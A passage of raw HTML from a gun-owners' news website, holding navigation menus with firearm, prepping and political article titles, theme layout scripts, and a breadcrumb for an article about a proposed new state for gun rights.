                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" class="td-image-wrap" title="Reverend Colion Noir And The Gun Toting Preacher?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_23853721_S-218x150.jpg"   alt="" title="Reverend Colion Noir And The Gun Toting Preacher?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" title="Reverend Colion Noir And The Gun Toting Preacher?">Reverend Colion Noir And The Gun Toting Preacher?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697731eed1eef" data-td_block_id="td_uid_1_697731eed1eef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697731eed1eef" data-td_block_id="td_uid_1_697731eed1eef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697731eed353e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697731eed353e" ><script>var block_td_uid_2_697731eed353e = new tdBlock();
block_td_uid_2_697731eed353e.id = "td_uid_2_697731eed353e";
block_td_uid_2_697731eed353e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697731eed353e_rand","tdc_css_class":"td_uid_2_697731eed353e_rand","tdc_css_class_style":"td_uid_2_697731eed353e_rand_style"}';
block_td_uid_2_697731eed353e.td_column_number = "3";
block_td_uid_2_697731eed353e.block_type = "td_block_mega_menu";
block_td_uid_2_697731eed353e.post_count = "5";
block_td_uid_2_697731eed353e.found_posts = "225";
block_td_uid_2_697731eed353e.header_color = "";
block_td_uid_2_697731eed353e.ajax_pagination_infinite_stop = "";
block_td_uid_2_697731eed353e.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_697731eed353e);
</script><div id=td_uid_2_697731eed353e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697731eed353e" data-td_block_id="td_uid_2_697731eed353e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697731eed353e" data-td_block_id="td_uid_2_697731eed353e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697731eed4a66_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697731eed4a66" ><script>var block_td_uid_3_697731eed4a66 = new tdBlock();
block_td_uid_3_697731eed4a66.id = "td_uid_3_697731eed4a66";
block_td_uid_3_697731eed4a66.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697731eed4a66_rand","tdc_css_class":"td_uid_3_697731eed4a66_rand","tdc_css_class_style":"td_uid_3_697731eed4a66_rand_style"}';
block_td_uid_3_697731eed4a66.td_column_number = "3";
block_td_uid_3_697731eed4a66.block_type = "td_block_mega_menu";
block_td_uid_3_697731eed4a66.post_count = "5";
block_td_uid_3_697731eed4a66.found_posts = "245";
block_td_uid_3_697731eed4a66.header_color = "";
block_td_uid_3_697731eed4a66.ajax_pagination_infinite_stop = "";
block_td_uid_3_697731eed4a66.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_697731eed4a66);
</script><div id=td_uid_3_697731eed4a66 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697731eed4a66" data-td_block_id="td_uid_3_697731eed4a66"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697731eed4a66" data-td_block_id="td_uid_3_697731eed4a66"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697731eed5c03_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697731eed5c03" ><script>var block_td_uid_4_697731eed5c03 = new tdBlock();
block_td_uid_4_697731eed5c03.id = "td_uid_4_697731eed5c03";
block_td_uid_4_697731eed5c03.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697731eed5c03_rand","tdc_css_class":"td_uid_4_697731eed5c03_rand","tdc_css_class_style":"td_uid_4_697731eed5c03_rand_style"}';
block_td_uid_4_697731eed5c03.td_column_number = "3";
block_td_uid_4_697731eed5c03.block_type = "td_block_mega_menu";
block_td_uid_4_697731eed5c03.post_count = "5";
block_td_uid_4_697731eed5c03.found_posts = "330";
block_td_uid_4_697731eed5c03.header_color = "";
block_td_uid_4_697731eed5c03.ajax_pagination_infinite_stop = "";
block_td_uid_4_697731eed5c03.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_697731eed5c03);
</script><div id=td_uid_4_697731eed5c03 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697731eed5c03" data-td_block_id="td_uid_4_697731eed5c03"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697731eed5c03" data-td_block_id="td_uid_4_697731eed5c03"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697731eed6fe5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697731eed6fe5" ><script>var block_td_uid_5_697731eed6fe5 = new tdBlock();
block_td_uid_5_697731eed6fe5.id = "td_uid_5_697731eed6fe5";
block_td_uid_5_697731eed6fe5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697731eed6fe5_rand","tdc_css_class":"td_uid_5_697731eed6fe5_rand","tdc_css_class_style":"td_uid_5_697731eed6fe5_rand_style"}';
block_td_uid_5_697731eed6fe5.td_column_number = "3";
block_td_uid_5_697731eed6fe5.block_type = "td_block_mega_menu";
block_td_uid_5_697731eed6fe5.post_count = "5";
block_td_uid_5_697731eed6fe5.found_posts = "1987";
block_td_uid_5_697731eed6fe5.header_color = "";
block_td_uid_5_697731eed6fe5.ajax_pagination_infinite_stop = "";
block_td_uid_5_697731eed6fe5.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_5_697731eed6fe5);
</script><div id=td_uid_5_697731eed6fe5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697731eed6fe5" data-td_block_id="td_uid_5_697731eed6fe5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697731eed6fe5" data-td_block_id="td_uid_5_697731eed6fe5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://preparedgunowners.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Left Coast Legislator Proposes New State To Give People Their Gun Rights</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
